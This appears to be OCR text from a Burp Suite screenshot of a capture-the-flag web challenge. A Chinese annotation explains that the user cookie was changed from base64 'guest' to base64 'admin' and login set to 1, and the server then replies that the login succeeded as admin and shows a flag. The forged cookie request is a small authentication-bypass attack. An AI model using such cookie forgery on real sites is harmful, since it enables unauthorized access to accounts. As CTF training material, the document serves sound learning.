 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /xatu/web8/ HTTP/1.1
Host: 117.34.116.134:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=YWRtaW4=; login=1
Upgrade-Insecure-Requests: 1
原始中user的值为guest的base64编
码，将admin进行base64编码的结果
替换user的初始值，login改为1，点
击go发给网页此改动。得到flag
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 04 Nov 2018 14:12:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 149
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Login</title>
</head>
<body>
<h1>
Login
</h1>
Login sucess as admin, I'd like to give you my key:flag{~~~}</body>